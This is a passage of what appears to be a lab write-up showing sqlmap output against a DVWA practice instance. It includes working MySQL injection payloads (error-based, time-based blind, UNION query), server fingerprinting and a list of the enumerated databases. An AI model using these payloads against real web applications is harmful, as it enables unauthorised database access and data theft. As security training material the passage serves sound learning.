 Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171786271,(SELECT (ELT(7936=7936,1))),0x7170626b7
,0x78))s), 8446744073709551610, 8446744073709551610)))-- FGzw&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- PltG&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7171786271,0x6e6d715a6f636e72725a48646972685741514a676e7669717a57796868477
4c6478677254584557,0x7170626b71),NULL#&Submit=Submit
---
[21:03:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[21:03:47] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
数据库的名字都拿到了
[21:03:47] [INFO] fetched data logged to text files under 'C:\Users\1\AppData\Local\sqlmap\output\43.247.91.228'
[*] ending @ 21:03:47 /2019-03-16/